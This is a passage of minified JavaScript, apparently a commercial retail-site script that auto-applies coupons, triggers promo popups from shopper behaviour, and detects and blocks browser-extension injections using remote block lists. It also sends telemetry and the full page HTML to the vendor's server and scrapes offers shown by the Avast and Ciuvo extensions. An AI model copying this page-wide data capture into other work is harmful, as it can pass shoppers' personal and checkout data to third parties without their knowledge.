n,a=window.location.href,a=w.removeURLParameter("blpromo",a);a=w.removeURLParameter("utm_source",a),a=w.removeURLParameter("utm_medium",a),a=w.removeURLParameter("utm_content",a),a=w.removeURLParameter("utm_campaign",a),a=w.removeURLParameter("source",a),a=w.removeURLParameter("publisher",a),a=w.removeURLParameter("click",a),a=w.removeURLParameter("clickId",a),a=w.removeURLParameter("ar_channel",a),a=w.removeURLParameter("ar_clx",a),a=w.removeURLParameter("ar_campaign",a),a=w.removeURLParameter("ar_adgroup",a),a=w.removeURLParameter("ar_ad",a),a=w.removeURLParameter("irgwc",a),a=w.removeURLParameter("irclickid",a),-1<(a=(a=w.removeURLParameter("cid",a)).rtrim("?")).indexOf("/checkout/#")?a="":(-1<a.indexOf("#")&&a.replace("#",""),n=-1===a.indexOf("?")?"?":"&",a+=n+"blpromo="+e),N.isPromoAvb;C.send({e:"ppe-applied",c5:e.trim()}),j.session.setItem("blpromo",e),N.adobetl(N.status.entr,!0),N.adobetl(N.status.entr,!1),location.href=a},applyC:function(e,o){N.adobetl(N.status.entr,!0),N.adobetl(N.status.entr,!1);var a,i=e;N.code_copy(i);N.isPromoAvb&&("/cart"==location.pathname?a=setInterval(function(){var e,o=document.querySelector("#coupon-code"),t=document.querySelector("#cart-coupon-code"),n=document.querySelector(".mz-remove-coupon");o&&t&&!n&&"complete"==document.readyState?(o.value=i,e=new Event("change",{view:window,bubbles:!0,cancelable:!0,buttons:1}),o.dispatchEvent(e),t.disabled||(clearInterval(a),t.disabled=!1,t.click(),j.session.setItem("blpromo",""))):n&&"complete"==document.readyState&&(n=document.querySelector(".mz-remove-coupon")).click()},1e3):-1<location.pathname.indexOf("/checkout/")?a=setInterval(function(){var e,o=document.querySelector("#coupon-code"),t=document.querySelector('.mz-button.primary-btn[data-mz-action="addCoupon"]'),n=document.querySelector(".mz-remove-coupon");o&&t&&!n&&"complete"==document.readyState?(o.value=i,e=new Event("change",{view:window,bubbles:!0,cancelable:!0,buttons:1}),o.dispatchEvent(e),t.disabled||(clearInterval(a),t.disabled=!1,t.click(),j.session.setItem("blpromo",""))):n&&"complete"==document.readyState&&((n=document.querySelector(".mz-remove-coupon")).click(),clearInterval(a))},1e3):N.code_copy(i))},GA4Tracking:function(e,o){var t="";-1<e.indexOf("TI3")&&(t=-1<e.indexOf("TI3-E")||-1<e.indexOf("TI3")&&N.engageBucket&&"E"==N.engageBucket?"hesitant-on":"hesitant-off"),-1<e.indexOf("CS")&&(t=-1<e.indexOf("CS-E")||N.engageBucket&&"E"==N.engageBucket?"wishlist_shopper-on":"wishlist_shopper-off"),-1<e.indexOf("WC")&&(t=-1<e.indexOf("WC-E")||-1<e.indexOf("WC")&&N.engageBucket&&"E"==N.engageBucket?"wrong_coupon-on":"wrong_coupon-off"),(-1<e.indexOf("E-EI")||-1<e.indexOf("E-B"))&&!y.isMobile&&(t=-1<e.indexOf("E-EI-E")||-1<e.indexOf("E-B-E")||(-1<e.indexOf("E-EI")||-1<e.indexOf("E-B"))&&N.engageBucket&&"E"==N.engageBucket?"extension-on":"extension-off"),"wrong_coupon-on"!=(t=-1<e.indexOf("WINSHPN")||-1<e.indexOf("WINSHPR")?-1<e.indexOf("-E")?"frustrated-shoppers-on":"frustrated-shoppers-off":t)&&"hesitant-on"!=t&&"extension-on"!=t||o||v.execute("shieldGa4",{c:"BrandlockShopperType",l:"",a:t,forced:!0}),"wrong_coupon-off"!=t&&"hesitant-off"!=t&&"extension-off"!=t||o||v.execute("shieldGa4",{c:"BrandlockShopperType",l:"",a:t,forced:!0}),"wishlist_shopper-on"!=t&&"frustrated-shoppers-on"!=t||o||v.execute("shieldGa4",{c:"BrandlockShopperType",l:e,a:t,forced:!0}),"wishlist_shopper-off"!=t&&"frustrated-shoppers-off"!=t||o||v.execute("shieldGa4",{c:"BrandlockShopperType",l:e,a:t,forced:!0}),"wrong_coupon-on"!=t&&"hesitant-on"!=t&&"extension-on"!=t&&"wishlist_shopper-on"!=t&&"frustrated-shoppers-on"!=t||!o||(t=t.replace("-on","-revenue"),v.execute("shieldGa4",{c:"BrandlockShopperType",l:t,a:"shopper-revenue",forced:!0}))},adobetl:function(e,o){N.GA4Tracking(e,o)},sid:function(e){var o="";return o?o+=e:o=e,N.status.entr=o,N.put(),o},wcrc:{cpErr:!1,cpErr1:!1,cpSucc:!1,clearTracking:{wc:function(){clearInterval(N.wcrc.cpErr)},rc:function(){clearInterval(N.wcrc.cpSucc)},all:function(){N.wcrc.clearTracking.wc(),N.wcrc.clearTracking.rc()}},track:function(){function n(){N.wcrc.clearTracking.all(),N.bindApply(!1)}-1<location.href.indexOf("/cart")&&(N.wcrc.cpErr=setInterval(function(){var e,o,t=document.querySelector("#js-coupon-code .error__message");t&&(-1<t.innerText.indexOf("CAN NOT BE ADDED TO YOUR BAG")||-1<t.innerText.indexOf("can't be added to your bag"))&&y.wcrc_hit_count<20&&(n(),N.put(),t=N.getActTri(),o=(t=(e=((o=_.getVariant("WC"))&&!N.status.wcS&&0==t.length&&N.activate&&("ON"==o||!0===o?(N.status.wcS=1,N.engageBucket="E",N.put(),N.show(),document.getElementById("engage-body-title-msg").innerHTML=N.titleMessage("wc")):"OFF"==o&&(N.status.wcS=2,N.engageBucket="C",N.put()),e=null!=N.engageBucket&&""!==N.engageBucket?"-"+N.engageBucket:"",N.adobetl(N.sid("WC"+e),!1)),null!=N.engageBucket&&""!==N.engageBucket?"-"+N.engageBucket:""),j.session.getItem("__blka_coupon_code")),C.send({e:"WC"+e,c5:t=""!=t&&null!=t?t:""}),j.session.setItem("__blka_coupon_code",""),new Event("bl:WC")),window.dispatchEvent(o),y.wcrc_hit_count++)},400),N.wcrc.cpSucc=setInterval(function(){var e;document.querySelector(".coupon-radio.m-top-z.m-bottom-z.bold.grey1.p1 label")&&y.wcrc_hit_count<20&&(n(),y.wcrc_hit_count++,""!=(e=""!=(e=j.session.getItem("__blka_coupon_code"))&&null!=e?e:"")&&(C.send({e:"RC",c5:e}),e=new Event("bl:RC"),window.dispatchEvent(e)),j.session.setItem("__blka_coupon_code",""))},400))}},ti:function(){var n;N.status.TI3||y.tiactive||(y.tiactive=!0,n=setInterval(function(){var e={},o=j.local.getItem("__blka_props");if(o)try{var t=JSON.parse(o||{})}catch(e){j.local.setItem("__blka_props",JSON.stringify({cart_size:0,cart_value:0}))}else{t={cart_size:0,cart_value:0};j.local.setItem("__blka_props",JSON.stringify(t))}t&&(e.cart_size=parseFloat(t.cart_size)||0,e.cart_value=parseFloat(t.cart_value)||0,e.page_type=t.page_type||"");o={},t=j.local.getItem("__blka_hesitant");if(t)try{o=JSON.parse(t||{})}catch(e){o={tiSec:0,add_to_cart:!1,empty_cart:!1,product_page:0},j.local.setItem("__blka_hesitant",JSON.stringify(o))}else o={tiSec:0,add_to_cart:!1,empty_cart:!1,product_page:0},j.local.setItem("__blka_hesitant",JSON.stringify(o));var t=a.getUD();"prod"==e.page_type&&(o.product_page=1),o.tiSec=+o.tiSec+5,0<e.cart_size&&(o.add_to_cart=!0),y.newSession&&0==e.cart_size&&(o.empty_cart=0==parseInt(e.cart_size)),(t.et&&651<t.et&&!y.isMobile||t.et&&467<t.et&&y.isMobile)&&0<o.product_page&&0==e.cart_size&&o.empty_cart&&!o.add_to_cart&&3<=y.pd&&(clearInterval(n),0==N.getActTri().length)&&!N.status.TI3&&N.activate&&(t=_.getVariant("HS"),N.put(),"ON"==t||!0===t?(N.status.TI3=1,N.engageBucket="E",N.put(),N.show(),document.getElementById("engage-body-title-msg").innerHTML=N.titleMessage("ti3"),C.send({e:N.sid("TI3-E")}),N.adobetl("TI3-E",!1)):"OFF"==t&&(N.status.TI3=2,N.engageBucket="C",N.put(),C.send({e:N.sid("TI3-C")}),N.adobetl("TI3-C",!1))),j.local.setItem("__blka_hesitant",JSON.stringify(o))},5e3))},getPropsValue:function(){var e=j.local.getItem("__blka_props");if(e)try{var o=JSON.parse(e||{})}catch(e){j.local.setItem("__blka_props",JSON.stringify({cart_size:0,cart_value:0}))}else{o={cart_size:0,cart_value:0};j.local.setItem("__blka_props",JSON.stringify(o))}return o},carlen:function(){},ep:function(){var e=setInterval(function(){N.cpExist&&(clearInterval(e),C.send({e:N.sid("EPR")}),N.adobetl(N.sid("EPR"),!1))},787)},ei:function(){var e=_.getVariant("ES");N.mousebound||N.status.eei||x.conversion||y.isMobile||null==e||(N.mousebound=!0,this.addEvent(document,"mouseout",N.eicb))},eicb:function(e){var o;"input"==(e=e||window.event).target.tagName.toLowerCase()||(o=Math.max(document.documentElement.clientWidth,window.innerWidth||0),e.clientX>=o-50)||50<=e.clientY||(o=e.relatedTarget||e.toElement,e=_.getVariant("ES"),o)||(o=N.getActTri(),N.removeEvent(document,"mouseout",N.eicb),!N.status.eei&&N.cpExist&&0==o.length&&N.activate&&("ON"==e||!0===e?(N.status.eei=1,N.engageBucket="E",N.put(),N.show(),document.getElementById("engage-body-title-msg").innerHTML=N.titleMessage("eei")):"OFF"==e&&(N.status.eei=2,N.engageBucket="C",N.put()),N.adobetl("E-EI-"+N.engageBucket),C.send({e:N.sid("E-EI-"+N.engageBucket)})))}.bind(this),mark:function(){},calc:function(){},reset:function(){N.fire=!1,N.activate=!1,N.engageBucket="",N.active="",C.data.mod="",N.status={},N.fire=!1,N.engage=!1,N.mainEle=null,N.tagEle=null,N.panelEle=null,N.successEle=null,y.ppeActivePromo=null,N.ppeD&&N.ppeD.remove()},listenApply:function(){var e;N.applyClicked||(N.applyClicked=!0,N.wcrc.clearTracking.all(),(e=document.getElementById("dwfrm_cart_couponCode"))&&""!=e.value?(j.session.setItem("__blka_coupon_code",e.value),C.send({e:"promoApply",c5:e.value})):j.session.setItem("__blka_coupon_code",""))},checkForLoader:function(){var e=setInterval(function(){document.querySelector(".block.discount.active")||(clearInterval(e),N.bindApply(!1))},500)},bindApply:function(e){N.wcrc.clearTracking.all(),N.applyClicked=!1;var o=document.querySelector("#add-coupon");o&&(clearInterval(c),r.unbind(o,"click",N.listenApply),r.bind(o,"click",N.listenApply),e)&&N.promoPopAuto()},promoPopAuto:function(){var e;if(y.coupon_to_be_applied=j.session.getItem("blpromo"),!y.coupon_to_be_applied||!N.isPromoAvb||y.ppeActivePromo&&"undefined"!=y.ppeActivePromo||(N.applyC(y.coupon_to_be_applied),y.isMobile&&(e=document.querySelector(".order-summary-toggle__text.order-summary-toggle__text--show"))&&e.click()),y.ppeActivePromo&&"undefined"!=y.ppeActivePromo&&y.coupon_to_be_applied&&""!=y.coupon_to_be_applied)if(N.isPromoAvb){if(!y.isMobile){if(N.show(!1),1==N.status.CS50||1==N.status.CS250||1==N.status.CS150){var o=0;try{o=JSON.parse(j.local.getItem("__blka_csS")).ccv||0}catch(e){}S.updateCurrentCartValue(o),S.updateProgressBar()}N.applyC(y.ppeActivePromo),N.successEle.innerHTML="Discount has been applied to your purchase.",N.successEle.style.display="block"}y.isMobile&&(this.show(!1),N.applyC(y.ppeActivePromo),e=document.querySelector(".order-summary-toggle__text.order-summary-toggle__text--show"))&&e.click()}else{if(!y.isMobile){if(N.applyC(y.ppeActivePromo),N.show(!1),1==N.status.CS50||1==N.status.CS250||1==N.status.CS150){o=0;try{o=JSON.parse(j.local.getItem("__blka_csS")).ccv||0}catch(e){}S.updateCurrentCartValue(o),S.updateProgressBar()}N.successEle.innerHTML="Discount has been applied to your purchase.",N.successEle.style.display="block"}y.isMobile&&(this.show(!1),N.applyC(y.ppeActivePromo))}},init:function(){var e;y.wcrc_hit_count=0,N.fire||(-1<location.search.indexOf("brandlock-engage=active")&&k.setItem("_blka_engage_test","y",1/0,"/",w.getDomain(location.href)),1==k.getItem("__blka_bst")&&(N.ei(),N.ti(),setTimeout(function(){N.carlen()},1e3)),N.activate=y.shield.active&&!y.isMobile&&(x.shield.engage.active&&!x.shield.engage.pause||"y"==k.getItem("_blka_engage_test")),N.isPromoAvb=-1<location.href.indexOf("/cart"),N.isPromoAvb&&(N.bindApply(!0),!(e=j.session.getItem("__blka_coupon_code"))||null==e&&""==e||N.wcrc.track()),N.activate&&(N.fire=!0,N.get(),N.active=!0,N.active)&&(y.isMobile||1!=N.status.wcS&&1!=N.status.TI3&&1!=N.status.CS&&1!=N.status.eei&&1!=N.status.WINSHPN&&1!=N.status.WINSHPR||(N.getActivePromo(),N.showTag(),1==N.status.CS&&S.updateProgressBar()),!y.isMobile||1!=N.status.wcS&&1!=N.status.TI3&&1!=N.status.WINSHPN&&1!=N.status.WINSHPR&&1!=N.status.CS||(N.showTag(),1==N.status.CS&&S.updateProgressBar())),N.isPromoAvb)||N.promoPopAuto()}},D=function(e){var o=_.getVariant("HJSHP");o&&(y.shield.active="ON"==o||!0===o,y.b=y.shield.active?"PG":"CG",e%2==0&&y.shield.active&&x.shield.bot.active?Y():Y("y"),y.lazy=x.shield.lazy,y.lazy&&(x.observe.scriptsBefore=!0,y.__blka_m?(y.lazy=!1,x.observe.scriptsBefore=!1):x.observe.mutation.delay=x.observe.mutation.mobileDelay=0),y.bid=e),y.shield.cashback=!1,y.shield.cashbackAB=!0===_.getVariant("ES")||"ON"==_.getVariant("ES")||"OFF"!==_.getVariant("ES")&&null},v.bind("shieldStatus",D),v.bind("onInfection",function(){1!=y.__blka_m&&(y.__blka_m=1,j.local.setItem("__blka_m",1));var e=new Event("bl:PI");window.dispatchEvent(e)}),v.bind("onInfectionCb",function(){N.cpExist=!0,1!=y.__blka_m&&(y.__blka_m=1,j.local.setItem("__blka_m",1));var e=new Event("bl:PI");window.dispatchEvent(e),y.shield.cashbackAB&&null!==y.shield.cashbackAB?N.isGaReported||(N.adobetl("E-B-E",!1),C.send({e:"E-B-E"}),N.isGaReported=!0):0==y.shield.cashbackAB&&null!==y.shield.cashbackAB&&(N.isGaReported||(N.adobetl("E-B-C",!1),C.send({e:"E-B-C"})),N.isGaReported=!0)}),v.bind("shieldGa",function(e){e=e||{};var t,n,a,i,o="";x.shield.ga.active&&(o=y.shield.active?"Hijack_shopper-ON":"Hijack_shopper-OFF"),(x.shield.ga.active||e.forced)&&(t=e.c||x.shield.ga.cat,n=e.a||o,a=e.l||"",(i=function(){var e,o;window.ga&&window.ga.create&&window.ga.loaded?(e=window.ga.getAll(),o=[],e.forEach(function(e){o.indexOf(e.get("trackingId"))<0&&(window.ga(e.get("name")+".send","event",t,n,a,{nonInteraction:1}),o.push(e.get("trackingId")))})):setTimeout(function(){i()},457)})())}),v.bind("shieldGa4",function(e){e=e||{};var o="";x.shield.ga.active&&(o=y.shield.active?"hijack_shopper-on":"hijack_shopper-off"),(x.shield.ga.active||e.forced)&&(e.c||x.shield.ga.ga4_cat,o=e.a||o,e=e.l||"",window.dataLayer=window.dataLayer||[],window.dataLayer.push({bl_ea:o}),window.dataLayer.push({bl_el:e}),window.dataLayer.push({event:"bl_event"}))}),I={active:!1,cashback:!1,rank:s.boot(function(){_.getVariant("HJSHP");var e=JSON.parse(k.getItem("_blkp_xps"));return D(e?e.HJSHP:null),e}),rules:x.rules,unknown:[],caching:x.shield.cache,cache:{hit:0,miss:0,heap:{}},directives:{ALL:/(?:)/,NONE:/(?!)/,URL:/((?:(http|https|Http|Https|rtsp|Rtsp):\/\/(?:(?:[a-zA-Z0-9\$\-\_\.\+\!\*\'\(\)\,\;\?\&\=]|(?:\%[a-fA-F0-9]{2})){1,64}(?:\:(?:[a-zA-Z0-9\$\-\_\.\+\!\*\'\(\)\,\;\?\&\=]|(?:\%[a-fA-F0-9]{2})){1,25})?\@)?)?((?:(?:[a-zA-Z0-9][a-zA-Z0-9\-]{0,64}\.)+(?:(?:aero|arpa|asia|a[cdefgilmnoqrstuwxz])|(?:biz|b[abdefghijmnorstvwyz])|(?:cat|com|coop|c[acdfghiklmnoruvxyz])|d[ejkmoz]|(?:edu|e[cegrstu])|f[ijkmor]|(?:gov|g[abdefghilmnpqrstuwy])|h[kmnrtu]|(?:info|int|i[delmnoqrst])|(?:jobs|j[emop])|k[eghimnrwyz]|l[abcikrstuvy]|(?:mil|mobi|museum|m[acdghklmnopqrstuvwxyz])|(?:name|net|n[acefgilopruz])|(?:org|om)|(?:pro|p[aefghklmnrstwy])|qa|r[eouw]|s[abcdeghijklmnortuvyz]|(?:tel|travel|t[cdfghjklmnoprtvwz])|u[agkmsyz]|v[aceginu]|w[fs]|y[etu]|z[amw]))|(?:(?:25[0-5]|2[0-4][0-9]|[0-1][0-9]{2}|[1-9][0-9]|[1-9])\.(?:25[0-5]|2[0-4][0-9]|[0-1][0-9]{2}|[1-9][0-9]|[1-9]|0)\.(?:25[0-5]|2[0-4][0-9]|[0-1][0-9]{2}|[1-9][0-9]|[1-9]|0)\.(?:25[0-5]|2[0-4][0-9]|[0-1][0-9]{2}|[1-9][0-9]|[0-9])))(?:\:\d{1,5})?)(\/(?:(?:[a-zA-Z0-9\;\/\?\:\@\&\=\#\~\-\.\+\!\*\'\(\)\,\_])|(?:\%[a-fA-F0-9]{2}))*)?(?:\b|$)/gi,hasPath:function(e){return/^(?:\w+:\/\/|)[^\/]+\//.test(e)},hasScheme:function(e){return/^[a-z][\w\-]+:(?:\/+|[^/]*\D|$)/.test(e)},parse:function(e){try{var n=!1,o=e&&e.split(/\s+/).map(function(e){var o,t;return(n="*"===e?!0:n)||!/\S+/.test(e)?null:/[^\w\-\[\]/:%@;&#\?\.\*]/.test(e)?e:(o=this.hasPath(e),t=this.hasScheme(e),e=e.replace(/[\.\?\-]/g,"\\$&"),t||("\\."===e.substring(0,2)?e="(?:[^/]+\\.)?"+e.substring(2):-1<e.indexOf("#")&&(e=e.split("#").join("(?:[^/]+)?")),e="[a-z]\\w+://"+e),o||":"==e.substring(e.length-1)||(e+="(?::\\d+)?(?:[/\\?#]|$)"),/\*/.test(e)?("*"==e.slice(-1)?e=e.slice(0,-1):o&&(e+="$"),"^"+e.replace(/\*/g,".*?").replace(/^([^\/:]+:\/*)\.\*/,"$1[^/]*")):"^"+e)},this).filter(function(e){return null!==e});if(n)return this.ALL;if(0!==o.length)try{return new RegExp(o.join("|"),"i")}catch(e){if(0!==(o=o.filter(function(e){try{return new RegExp(e,"i"),!0}catch(e){}return!1})).length)return new RegExp(o.join("|"),"i")}}catch(e){}return this.NONE}},blocker:s.boot(function(){var o,t,a={},e={Event:["preventDefault"],HTMLElement:["removeChild","setAttribute"]};for(o in e)e.hasOwnProperty(o)&&(a[o]={},t=O[o].prototype,e[o].forEach(function(e){a[o][e]=t[e]}));try{var n,i=document.createElement("div"),c=(i.style.cssText="display:none;position:absolute;width:1px;height:1px;left:0;top:-1px;border:0",i.innerHTML="<iframe style='display:none;position:absolute;width:1px;height:1px;left:0;top:-1px;border:0'></iframe>",i.querySelector("iframe"));c.style.cssText="display:none;position:absolute;width:1px;height:1px;left:0;top:-1px;border:0",r.bind(c,"load",s.exe(function(){try{if(c.contentWindow)for(var o in e){var t;e.hasOwnProperty(o)&&(a[o]={},t=c.contentWindow.window[o].prototype,e[o].forEach(function(e){a[o][e]=t[e]}))}c.remove()}catch(e){console.log(e)}})),(n=function(){try{document.body.appendChild(c)}catch(e){setTimeout(function(){n()},457)}})()}catch(e){}return{preventDefault:s.exe(function(e){a.Event&&a.Event.preventDefault&&a.Event.preventDefault.apply(e,[])}),prevent:s.exe(function(e,o,t){var n=e.querySelectorAll("*").length||1;y.domNodes&&.4<n/y.domNodes?(C.send({e:"html-removed",c1:y.domNodes,c2:n,c3:o||null}),C.post({e:"html-removed-data",html:e.outerHTML})):a.HTMLElement&&(a.HTMLElement.setAttribute&&((n=a.HTMLElement.setAttribute).apply(e,["defer","defer"]),n.apply(e,["style","display:none"])),!t)&&a.HTMLElement.removeChild&&e.parentNode&&a.HTMLElement.removeChild.apply(e.parentNode,[e])})}}),protection:s.boot(function(){var u="a, embed, iframe, img, script, form, link",k={a:"href",link:"href",embed:"src",iframe:"src",img:"src",script:"src",form:"action"};function d(e,o,t){var n=e[o];return n&&t&&(n="string"==typeof n?e[o]=I.directives.parse(n):n).test(t)}return{url:function(o,e,t){o=p.s(o)?o:o.toString();var n="",a="",i=!1;try{var c=new URL(o,location);o=c.href,n=c.host,a=c.pathname}catch(e){c=document.createElement("a");c.href=o,o=c.href,n=c.host,a=c.pathname}if(n&&I.rules.u&&I.rules.u[n]){switch(I.rules.u[n]){case 1:case 2:case 3:i=!1}return{src:o,block:i,radix:e}}if(o&&!w.nonHttpLink(o)&&w.isExternalLink(o)){0==o.indexOf("//")&&(o=document.location.protocol+o);var r={src:o=(o=/[?#]/.test(o)?o.split(/[?#]/)[0]:o).trim(),block:!1,radix:e};if(I.caching&&I.cache.heap[o])r=I.cache.heap[o],I.cache.hit++;else{var s=[I.rules];t&&s.unshift(t);for(var l=0;l<s.length;l++){if(d(s[l],"ultra",o)){r.block=!1;break}var m={src:o,radix:e};if(y.shield.active||y.shield.cashback){if(d(s[l],"white",o)){r.block=!1,m.set="w",I.unknown.push(m);break}if(y.shield.cashback&&d(s[l],"cb",o)){r.block=y.shield.cashbackAB,m.blocked=y.shield.cashbackAB,m.set="cb",I.unknown.push(m),v.execute("onInfectionCb");break}if(d(s[l],"black",o)){r.block=y.shield.active,m.blocked=y.shield.active,m.set="b",I.unknown.push(m),v.execute("onInfection");break}if(!((e,o)=>{if(!(o&&-1<e.indexOf("extension://")&&I.rules.extp))return!!(o&&0==o.indexOf("/sec/pjs/")||0==o.indexOf("/sec/rjs/"));for(var t=o.split("/").filter(function(e){return!!e}),n=0,a="",i=t.length;n<i;n++)if(a=a?a+"/"+t[n]:t[n],I.rules.extp[a])return 1})(o,a)){m.set="u",I.unknown.push(m);break}r.block=y.shield.active,m.blocked=y.shield.active,-1<o.indexOf("extension://")?m.set="extp":m.set="p",I.unknown.push(m),v.execute("onInfection")}else I.unknown.push(m)}y.postSent,I.cache.heap[o]=r,I.cache.miss++}return r}return{block:!1}},html:function(t,e,o){var n,a=n={block:!1,radix:e};if(t instanceof HTMLObjectElement||t instanceof HTMLEmbedElement||t instanceof HTMLImageElement||t instanceof HTMLAnchorElement||t instanceof HTMLFormElement||t instanceof HTMLIFrameElement||t instanceof HTMLScriptElement){var i=(p=(t.nodeName||"").toLowerCase())?k[p]:"",c=t.getAttribute(i);if(i&&c&&(a=I.protection.url(c,e,o)),!t.hasChildNodes())return a}var r={active:!0,evalStat:!1};if(r.fpDm=(()=>{var e,o;if(r.active&&(t.__sn,1)&&("div"==(t.nodeName||"").toLowerCase()&&0<t.childNodes.length&&t.getAttribute("style")&&0==t.getAttribute("style").indexOf("display: block !important;")))return e=t.childNodes.length,o=0,w.toArray(t.childNodes).forEach(function(e){e.getAttribute("style")&&0==e.getAttribute("style").indexOf("display: block !important;")&&o++}),e==o&&(r.evalStat=!0)})(),!r.evalStat&&"object"==typeof t&&t.querySelectorAll){var s=w.toArray(t.querySelectorAll(u));if(t.shadowRoot){var l,c=t.shadowRoot.querySelectorAll(I.rules.selectors),c=w.toArray(c).filter(function(e){return!0}),m=!1;if(y.shield.cashback&&I.rules.cbs&&(l=t.shadowRoot.querySelectorAll(I.rules.cbs),l=w.toArray(l).filter(function(e){return!0}))&&l.length&&(m=!0,c=c.concat(l)),c.length)return l={src:"https://malicious-selectors-brandlock.io",ele:"",radix:e},y.shield.cashback&&m?(a.block=y.shield.cashbackAB,a.blocked=y.shield.cashbackAB,l.blocked=y.shield.cashbackAB,v.execute("onInfectionCb")):y.shield.active&&(a.block=!0,a.blocked=!0,l.blocked=!0),I.unknown.push(l),a;c=w.toArray(t.shadowRoot.querySelectorAll(u)),c=w.toArray(c).filter(function(e){return!0}),s=s.concat(c)}for(var d=0;d<s.length;d++){var p,h=s[d],i=(p=(h.nodeName||"").toLowerCase())?k[p]:"",b="";if(i||!h[x.nonce]){var g,b=h.getAttribute(i),f=null;try{h instanceof HTMLIFrameElement&&(f=h.contentDocument||(h.contentWindow||h).document)}catch(e){f=null}f?n=I.protection.html(f,"IframeDocument",o):b&&(w.nonHttpLink(b)?(f=h.textContent)&&(f.match(I.directives.URL)||[]).forEach(function(e){(g=I.protection.url(e,"SourceAttribute",o)).block&&(n.block=!0,n.blocked=g.blocked)}):n=I.protection.url(b,e,o)),n.block&&(a.block=!0,a.blocked=n.blocked)}}}return a}}}),init:function(){var o;x.payload&&(o=function(){var e=document.createElement("script");e.src=x.payloadDomain+x.payloadPath,e.type="text/javascript",e.async=!0,r.bind(e,"load",s.exe(function(){O.__brandlock__&&O.__brandlock__.payload&&O.__brandlock__.payload[x.build]?(I.rules=O.__brandlock__.payload[x.build],O.__brandlock__.payload[x.build]=null,delete O.__brandlock__):(x.payloadPath+="?_="+n(),setTimeout(function(){o()},457))})),document.head.appendChild(e)})()}},c.mutation=s.boot(function(){var c={caching:x.observe.mutation.rules.cache,localRules:x.observe.mutation.rules.apply?x.observe.mutation.rules:null,cache:{hit:0,miss:0,heap:{}},timeout:y.isMobile?x.observe.mutation.mobileDelay:x.observe.mutation.delay,delay:0,defer:100,listen:function(i){O.MutationObserver&&(c.startTime=n(),c.delay=c.timeout,new MutationObserver(function(e){c.delay=c.delay?Math.max(c.timeout-(n()-c.startTime)+c.defer,0):0,setTimeout(function(){c.delay=0,e.forEach(function(e){var o=e.addedNodes;if(o)for(var t=o.length;0<t--;){var n,a=((n=o[t]).nodeName||"").toLowerCase();-1<x.observe.mutation.observables.indexOf(a)&&c.inspect(n,i)}})},c.delay)}).observe(document,{subtree:!0,childList:!0}))},inspect:s.exe(function(e,o){I.protection.html(e,o,c.localRules).block&&I.blocker.prevent(e,o)}),listening:!1};return function(){x.observe.mutation.active&&!c.listening&&(c.listen("mutation"),c.listening=!0)}}),v.bind("listenMutation",c.mutation),J=x.shield.bot.active?("y"===j.session.getItem("__blka_hp",!0)||(ne=!0,d=s.exe(function(e){r.unbind(document,"mousemove",d),r.unbind(document,"touchmove",h),de()}),h=s.exe(function(e){r.unbind(document,"touchmove",h),r.unbind(document,"mousemove",d),de()}),r.bind(document,"mousemove",d),r.bind(document,"touchmove",h)),function(){var e;(y.shield.active&&ne?e=function(){te?me(!0):setTimeout(function(){e()},457)}:me)()}):function(){me()},C=s.boot(function(){return{queue:[],ready:!1,data:{u:window.location.href,c:j.local.getItem("_blka_hit_count"),c4:JSON.parse(k.getItem("_blkp_xps")),web_id:x.siteId,h:w.uuid(),conversion:x.conversion,ver:x.version,bld:x.build,ref:document.referrer||"",utms:w.getURLParameter("utm_source"),utmm:w.getURLParameter("utm_medium"),utmc:w.getURLParameter("utm_campaign"),utmt:w.getURLParameter("utm_term"),utmcnt:w.getURLParameter("utm_content")},send:function(e){if(!this.ready)return this.queue.push(e),!1;y.newSession&&!y.hitCountReset&&(this.data.c=1,y.hitCountReset=!0);var o=Object.assign(e,this.data),e=(j.local.setItem("_blka_hit_count",++this.data.c,"","/",w.getDomain(location.href)),e.js?o.js=e.js:(o.js=I.unknown,I.unknown=new Array),o.c4=JSON.parse(k.getItem("_blkp_xps")),o.load_time=y.loadTime,o.unload_time=Math.max(n()-s.startTime,0),o=JSON.stringify(o),x.reportDomain+"?hit="+encodeURIComponent(o));return document.createElement("img").src=e,!0},post:function(e){var o;return e=e||{},!!this.ready&&(o=Object.assign(e,this.data),++this.data.c,o.html=e.html||document.documentElement.outerHTML,o.load_time=y.loadTime,o.unload_time=Math.max(n()-s.startTime,0),o=JSON.stringify(o),(e=new XMLHttpRequest).open("post","https://post.brandlock.io/h",!0),e.setRequestHeader("Content-type","application/x-www-form-urlencoded"),e.send("hit="+o),!0)},c:function(e){e=e||{};var e=Object.assign(e,this.data),t=(++this.data.c,e.load_time=y.loadTime,e.unload_time=Math.max(n()-s.startTime,0),e=JSON.stringify(e),new XMLHttpRequest);return t.onreadystatechange=function(){if(4==this.readyState&&200==this.status){var o=t.responseText;try{o=JSON.parse(o)}catch(e){o={}}o.c&&o&&o.c&&o.w&&(N.couponCodes[o.w]=window.btoa(o.c),O.localStorage.setItem("__blka__ec",JSON.stringify(N.couponCodes)),code=o.c,j.session.setItem("blpromo",code),N.copied(code,null,null))}},t.open("get","https://post.brandlock.io/c?hit="+encodeURIComponent(e),!0),t.setRequestHeader("Content-type","application/x-www-form-urlencoded"),t.send(),!0}}}),v.bind("buildCheck",function(){var e,o;y.newVisitor?O.localStorage.setItem("__blka__buildts",s.startEpoch+144e5):(e=+O.localStorage.getItem("__blka__buildts"),(y.newSession||!e||s.startEpoch>e)&&(O.localStorage.setItem("__blka__buildts",s.startEpoch+144e5),e=document.createElement("script"),o=document.getElementsByTagName("script")[0],e.async=1,e.src="https://d19amk6j1j07mw.cloudfront.net/c66cdcf8.js?_="+s.startEpoch,o.parentNode.insertBefore(e,o)))}),v.bind("setupReporting",function(){if(C.ready=!0,0<C.queue.length)for(;C.queue.length;)C.send(C.queue.shift())}),v.bind("loading",function(){}),v.bind("interactive",function(){y.domNodes=document.getElementsByTagName("*").length,0<I.unknown.length&&C.send({e:"interactive"})}),v.bind("avast",function(){var e=[],o=document.querySelectorAll("span#a-sp-root-template div.asp-offer-item");if(o&&0<o.length){for(var t=0;t<o.length;t++){var n=(o[t].getElementsByClassName("asp-offer-item-title")[0]||{}).textContent||"",a=(o[t].getElementsByClassName("asp-offer-item-image")[0]||{}).src||"",i=(o[t].getElementsByClassName("asp-offer-affiliate-name")[0]||{}).textContent||"",c=(o[t].getElementsByClassName("asp-offer-item-price")[0]||{}).textContent||"";n&&e.push({product:n,img:a,brand:i,price:c})}e&&e.length&&C.send({e:"pc",c4:"avast",c5:JSON.stringify(e)})}}),v.bind("ciuvo",function(){var e=[],o=document.querySelectorAll("div#ciuvo-toolbar tr.ciuvo-item__tr");if(o&&0<o.length){for(var t=0;t<o.length;t++){var 